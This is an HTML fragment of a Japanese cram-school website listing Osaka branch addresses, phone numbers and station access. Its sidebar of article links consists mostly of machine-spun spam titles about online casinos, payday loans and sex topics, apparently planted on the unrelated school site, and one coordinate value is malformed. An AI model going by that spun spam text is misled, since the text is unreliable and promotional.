                                            <h4 class="ttl">Precisely how To assist you to Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-house-game-titles-is-usually-and/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling house game titles Is usually &#8211; And then Precisely what it will be It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-activities-suggestions-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> on line casino activities Suggestions &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-in-which-that-will-continue-to-keep-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">The way in which That will Continue to keep casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-gambling-establishment-flash-games-is-usually/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl">What  gambling establishment flash games Is usually &#8211; And also So what it is actually It&#8217;s possible not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-game-tips-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/27</p>
                                            <h4 class="ttl"> gambling house game Tips &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tips-about-how-towards-hold-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Tips about how Towards Hold casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-betting-house-adventures-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  betting house adventures Is undoubtedly &#8211; Together with Exactly what it really is Perhaps not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/federal-regulation-of-payday-advances-is-truly-a/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Federal regulation of payday advances is truly a victory for states’ rights</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-adventures-hints-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino adventures Hints &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-maintain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">How To help Maintain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-internet-casino-online-games-is-undoubtedly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What  internet casino online games Is undoubtedly &#8211; In addition to Just what it can be It&#8217;s possible that not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-video-game-titles-strategies-guide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl"> online casino video game titles Strategies &amp; Guide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-way-towards-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The best way Towards Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-actually-over-the-internet-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What is actually over the internet gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-by-any-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house By Any Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/steps-to-make-sex-and-relationships-work-when-only-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Steps to make Sex and Relationships Work When Only One of You Is Kinky</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-to-help-sustain-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Ways To help Sustain casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-s-on-the-web-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What&#8217;s on the web gambling house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-located-at-a-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house Located at A Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-so-that-you-can-take-care-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Just how So that you can Take care of casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-in-some-sort-of-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house In Some sort of Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-exactly-is-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What exactly is online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/today-the-cash-you-need-sunday-payday-loans-fargo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Today the cash you need ! Sunday PayDay Loans Fargo ND &#8211; Open</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-for-the-glance-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">casino For The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/prep-just-what-it-really-is-and-just-how-sex/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">PrEP:  Just  What It Really Is and just how Sex Employees May Use It</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatrrrs-online-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Whatrrrs online betting house?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-preserve-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Preserve casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/psychological-help-animal-registration-making-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Psychological Help Animal Registration &#8211; Making Emotional Assistance Cat And Cat Registration Easier to Deal with</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-on-the-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">online casino On The Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-on-earth-is-over-the-internet-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">What on earth is over the internet casino?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-to-make-sure-you-keep-up-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The way To make sure you Keep up casino.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-from-an-important-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">betting house From An important Glance</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/issues-online-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">Issues online gambling establishment?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-high-efficient-5-most-expected-questions-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">The High Efficient 5 Most Expected Questions About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gambling-house-from-a-new-glance/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/26</p>
                                            <h4 class="ttl">gambling house From A new Glance</h4>
                                        </li>
                                                                    </ul>
                                                        <!-- /.article -->
                        </div>
                        <!-- /.sidebar-group -->
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title fm2 inView fade-up">タグで絞り込む</h3>
                                                        <!-- /.sidebar-title -->
                            <ul class="filter-box inView fade-up">
                                <li class="items active inView fade-up">
                                    <a href="#all" class="inner all">
                                        <span>ALL</span>
                                    </a>
                                </li>
                                                                                                                                                                                                                                        <li class="items inView fade-up">
                                                <a href="#特別講習" class="inner">
                                                    <span>特別講習</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#イベント" class="inner">
                                                    <span>イベント</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#キャンペーン" class="inner">
                                                    <span>キャンペーン</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#中学NET" class="inner">
                                                    <span>中学NET</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#高校生コース" class="inner">
                                                    <span>高校生コース</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#体験" class="inner">
                                                    <span>体験</span>
                                                </a>
                                            </li>
                                                                                                                                <li class="items inView fade-up">
                                                <a href="#速報" class="inner">
                                                    <span>速報</span>
                                                </a>
                                            </li>
                                                                                                                                        </ul>
                            <!-- /.filter-box -->
                        </div>
                        <!-- /.sidebar-group -->
                    </div>
                    <!-- /.sidebar-wrap -->
                </div>
                <!-- /.sidebar-box -->
            </div>
        </div>
    </div>
    <!-- /.content-box -->
                <div class="area-map inView fade-up">
                <div class="area-map-title-box">
                    <div class="ttl hdn-sp">
                        <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                        <div class="scrolldown"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/scroll-txt.png" alt="scroll"></div>
                    </div>
                </div>
                        <div class="container area-map-content">
                <div class="title">
                    <h2><span class="ic hdn-pc"></span>校舎一覧</h2>
                    <p>Area Map</p>
                </div>
                <div class="box-content">
                    <div id="map" class="map">
                        <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3297.5633065642287!2d135.30159187647305!3d34.259685106747064!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x6007355c0dc37719%3A0xf053a9162309a2f!2zV0FZ5pu45bqXIFRTVVRBWUHlsqnlh7rlupc!5e0!3m2!1sja!2s!4v1701396646380!5m2!1sja!2s" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" class="border-img"></iframe>
                    </div>
                    <!-- /.map -->
                    <div class="school-list">
                        <div class="ttl hdn-pc">
                            <h2><span class="cl1">“キミの通える”</span>東進がきっと見つかる</h2>
                            <p class="sub-title">クリックで校舎一覧を表示</p>
                        </div>
                        <div class="list-wp">
                                                                                                                                <input type="hidden" name="schoolOrder" value="1"><input type="hidden" name="schoolName" value="JR摂津富田駅前校"><input type="hidden" name="schoolAddress" value="〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F"><input type="hidden" name="latitude" value="34.837112"><input type="hidden" name="longitude" value="135.591678">                                                                            <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">1</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR摂津富田駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                                            <p class="tel">TEL : 0120-797-170</p>
                                                            <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school1">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_jrst/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="2"><input type="hidden" name="schoolName" value="千里丘校"><input type="hidden" name="schoolAddress" value="〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F"><input type="hidden" name="latitude" value="34.790665"><input type="hidden" name="longitude" value="135.552654">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">2</span>
                                                    東進衛星予備校
                                                    <span class="lg">千里丘校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="千里丘校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                                            <p class="tel">TEL : 0120-123-806</p>
                                                            <p>JR京都線「千里丘駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school2">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_senrioka/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="3"><input type="hidden" name="schoolName" value="豊津駅前校"><input type="hidden" name="schoolAddress" value="〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F"><input type="hidden" name="latitude" value="34.7639305262969913551092232857434"><input type="hidden" name="longitude" value="135.51092232857434">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">3</span>
                                                    東進衛星予備校
                                                    <span class="lg">豊津駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="豊津駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                                            <p class="tel">TEL : 0120-945-187</p>
                                                            <p>阪急千里線「豊津駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school3">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_toyotsu/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="4"><input type="hidden" name="schoolName" value="守口駅前校"><input type="hidden" name="schoolAddress" value="〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F"><input type="hidden" name="latitude" value="34.7380042279758"><input type="hidden" name="longitude" value="135.56336788507525">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">4</span>
                                                    東進衛星予備校
                                                    <span class="lg">守口駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="守口駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                                            <p class="tel">TEL : 0120-600-935</p>
                                                            <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school4">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="5"><input type="hidden" name="schoolName" value="四條畷校"><input type="hidden" name="schoolAddress" value="〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F"><input type="hidden" name="latitude" value="34.732691"><input type="hidden" name="longitude" value="135.638405">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">5</span>
                                                    東進衛星予備校
                                                    <span class="lg">四條畷校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="四條畷校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                                            <p class="tel">TEL : 0120-771-722</p>
                                                            <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school5">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nawate/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="6"><input type="hidden" name="schoolName" value="藤井寺駅前校"><input type="hidden" name="schoolAddress" value="〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F"><input type="hidden" name="latitude" value="34.572091"><input type="hidden" name="longitude" value="135.594650">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">6</span>
                                                    東進衛星予備校
                                                    <span class="lg">藤井寺駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="藤井寺駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                                            <p class="tel">TEL : 0120-816-104</p>
                                                            <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school6">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_fujiidera/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="7"><input type="hidden" name="schoolName" value="JR堺市駅前校"><input type="hidden" name="schoolAddress" value="〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F"><input type="hidden" name="latitude" value="34.577510"><input type="hidden" name="longitude" value="135.497185">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">7</span>
                                                    東進衛星予備校
                                                    <span class="lg">JR堺市駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR堺市駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                                            <p class="tel">TEL : 0120-974-615</p>
                                                            <p>JR阪和線「堺市駅」からすぐ</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school7">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_sakaishi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="8"><input type="hidden" name="schoolName" value="中百舌鳥駅前校"><input type="hidden" name="schoolAddress" value="〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F"><input type="hidden" name="latitude" value="34.556252"><input type="hidden" name="longitude" value="135.503435">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">8</span>
                                                    東進衛星予備校
                                                    <span class="lg">中百舌鳥駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="中百舌鳥駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                                            <p class="tel">TEL : 0120-402-755</p>
                                                            <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school8">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="9"><input type="hidden" name="schoolName" value="鳳校"><input type="hidden" name="schoolAddress" value="〒593-8324 大阪府堺市西区鳳東町7-847-3"><input type="hidden" name="latitude" value="34.530176"><input type="hidden" name="longitude" value="135.462930">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">9</span>
                                                    東進衛星予備校
                                                    <span class="lg">鳳校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="鳳校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                                            <p class="tel">TEL : 0120-265-670</p>
                                                            <p>JR阪和線「鳳駅」から徒歩6分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school9">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
